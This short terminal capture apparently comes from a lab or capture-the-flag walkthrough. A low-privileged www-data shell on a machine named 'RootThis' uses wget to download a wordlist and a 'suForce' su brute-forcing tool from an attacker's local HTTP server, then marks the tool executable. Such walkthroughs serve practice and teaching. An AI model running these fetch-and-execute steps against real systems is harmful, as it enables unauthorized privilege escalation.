 www-data@RootThis:/tmp$ wget 192.168.1.3:8000/300.txt -O 300.txt
wget 192.168.1.3:8000/300.txt -O 300.txt
--2025-03-29 04:37:02--  http://192.168.1.3:8000/300.txt
Connecting to 192.168.1.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2335 (2.3K) [text/plain]
Saving to: '300.txt'
300.txt             100%[===================>]   2.28K  --.-KB/s    in 0s
2025-03-29 04:37:02 (402 MB/s) - '300.txt' saved [2335/2335]
www-data@RootThis:/tmp$ wget 192.168.1.3:8000/suForce -O suForce
wget 192.168.1.3:8000/suForce -O suForce
--2025-03-29 04:37:16--  http://192.168.1.3:8000/suForce
Connecting to 192.168.1.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119 [application/octet-stream]
Saving to: 'suForce'
suForce             100%[===================>]     119  --.-KB/s    in 0s
2025-03-29 04:37:16 (469 KB/s) - 'suForce' saved [119/119]
www-data@RootThis:/tmp$ chmod +x suForce
chmod +x suForce